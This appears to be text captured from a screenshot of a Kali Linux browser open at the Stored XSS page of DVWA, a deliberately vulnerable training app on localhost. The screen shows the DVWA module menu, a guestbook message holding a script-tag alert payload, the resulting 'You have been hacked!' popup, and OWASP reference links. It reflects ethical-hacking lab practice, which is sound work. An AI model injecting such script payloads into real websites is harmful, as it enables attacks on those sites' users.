 1 2 3 4 22:34
General (Ethical Hacking
(no subject) - vaishnavips.
How to exploit a stored X
Vulnerability: Stored Cros
127.0.0.1/DVWA/vulnerabilities/xss_s/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Bookmarks
Search bookmarks
Bookmarks Toolbar
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
Bookmarks Menu
Other Bookmarks
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Vulnerability: Stored Cross Site Scripting (XSS)
Name * a
Message *
<script>alert('You have been hacked!');</script>
Sign Guestbook Clear Guestbook
127.0.0.1
You have been hacked!
OK
More Information
https://owasp.org/www-community/attacks/xss
https://owasp.org/www-community/xss-filter-evasion-cheatsheet
https://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html
http://www.scriptalert1.com/
Read 127.0.0.1